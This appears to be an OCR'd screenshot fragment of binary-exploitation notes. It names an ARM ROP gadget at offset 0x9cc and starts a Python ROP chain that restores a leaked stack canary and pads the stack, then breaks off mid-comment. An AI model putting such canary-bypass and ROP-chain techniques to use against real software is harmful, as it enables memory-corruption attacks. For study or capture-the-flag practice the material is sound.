
Gadget 2
(0x9cc) — function call:
pop  {r4, r5, r6, r7, r8, sb, sl, pc}  ; epilogue
Chain:
rop  
=
 p32
(
canary
)
# restore canary
rop 
+=
b'B'
*
12
# padding (saved padding + r4